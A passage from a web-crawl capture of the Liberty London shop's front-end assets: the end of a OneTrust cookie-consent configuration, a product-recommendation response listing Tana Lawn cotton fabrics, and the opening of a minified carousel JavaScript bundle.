search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/products-in-all-categories?callback=CQuotient._callback0&_=1769809871177&_device=mac&userId=&cookieId=bcejLg4EaZ7fg8hXPvbcPbytl2&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=noresults-help&slotConfigId=Noresults_Einstein&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcejLg4EaZ7fg8hXPvbcPbytl2%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22noresults-help%22%2C%22slotConfigId%22%3A%22Noresults_Einstein%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 855
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-all-categories":{"displayMessage":"products-in-all-categories","recs":[{"id":"000867060","product_name":"Gold-Plated Kona Collar Necklace","image_url":"http://i8.amplience.net/i/liberty/000867060-R722345006-2?","product_url":"https://www.libertylondon.com/uk/gold-plated-kona-collar-necklace-000867060.html"},{"id":"000761454","product_name":"Côte D'azur Eau de Parfum 75ml","image_url":"http://i8.amplience.net/i/liberty/000761454-R467467006-1?","product_url":"https://www.libertylondon.com/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html"},{"id":"000858843","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858843-R699687006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html"},{"id":"000858842","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858842-R699686006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html"},{"id":"000858841","product_name":"Passage of Time Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000858841-R699685006-3?","product_url":"https://www.libertylondon.com/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html"},{"id":"000856465","product_name":"Watermelon Garden Tana Lawn Cotton™","image_url":"http://i8.amplience.net/i/liberty/000856465-R693614006-6?","product_url":"https://www.libertylondon.com/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html"},{"id":"000852487","product_name":"Daisy Link Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852487-R680514006-6?","product_url":"https://www.libertylondon.com/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html"},{"id":"000852436","product_name":"Jessica Alexandra Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852436-R680463006-1?","product_url":"https://www.libertylondon.com/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html"},{"id":"000852430","product_name":"Baba Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852430-R680457006-1?","product_url":"https://www.libertylondon.com/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html"},{"id":"000852358","product_name":"Jasvinder Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852358-R680385006-1?","product_url":"https://www.libertylondon.com/uk/jasvinder-tana-lawn%E2%84%A2-cotton-000852358.html"},{"id":"000850941","product_name":"Gillian Fairytale Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000850941-R669748006-1?","product_url":"https://www.libertylondon.com/uk/gillian-fairytale-tana-lawn%E2%84%A2-cotton-000850941.html"},{"id":"000857191","product_name":"Nine Elms Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000857191-R695338006-4?","product_url":"https://www.libertylondon.com/uk/nine-elms-tana-lawn%E2%84%A2-cotton-000857191.html"},{"id":"000852495","product_name":"Peace and Love Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852495-R680522006-1?","product_url":"https://www.libertylondon.com/uk/peace-and-love-tana-lawn%E2%84%A2-cotton-000852495.html"},{"id":"000852468","product_name":"Florie Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852468-R680495006-6?","product_url":"https://www.libertylondon.com/uk/florie-tana-lawn%E2%84%A2-cotton-000852468.html"},{"id":"000852440","product_name":"Club Paint Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000852440-R680467006-4?","product_url":"https://www.libertylondon.com/uk/club-paint-tana-lawn%E2%84%A2-cotton-000852440.html"},{"id":"000850957","product_name":"Helen Claude Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000850957-R669764006-6?","product_url":"https://www.libertylondon.com/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html"},{"id":"000828861","product_name":"Vine Thief Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828861-R616588006-5?","product_url":"https://www.libertylondon.com/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html"},{"id":"000828368","product_name":"Quey 2 Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828368-R615415006-6?","product_url":"https://www.libertylondon.com/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html"}],"recoUUID":"b5bcbf8c-c20c-400f-81f0-6877c42ed083"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/searchPartial.js
body_size: 87487
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=741)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return n})),i.d(t,"i",(function(){return s})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function n(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function s(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,n,s=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return s.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),n=new s.WebKitCSSMatrix("none"===r?"":r)):i=(n=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=s.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=s.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),n=0,s=r.length;n<s;n+=1){var o=r[n],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,r){var n=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=n.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},10:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},11:function(e,t,i){"use strict";var a,r,n,s=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(s.b)(),t=Object(s.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(s.b)(),r=a.navigator.platform,n=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=n.match(/(Android);?[\s\/]+([\d.]+)?/),h=n.match(/(iPad).*OS\s([\d_]+)/),p=n.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=n.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return n||(n=function(){var e,t=Object(s.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),n}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,n=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,s=t.target;s&&s!==e.el||(r=a?a.width:(i[0]||i).inlineSize,n=a?a.height:(i[0]||i).blockSize)})),r===i&&n===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(s.b)();e.params.resizeObserver&&void 0!==Object(s.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(s.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(s.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(s.a)(),i=Object(s.b)(),a=this.touchEventsData,r=this.params,n=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(s.a)()&&i!==Object(s.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){n.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,n.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=n.currentX,f=n.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=p,n.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(s.a)(),i=this.touchEventsData,a=this.params,r=this.touches,n=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<r.startY&&this.translate<=this.maxTranslate()||h>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=h;var p=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 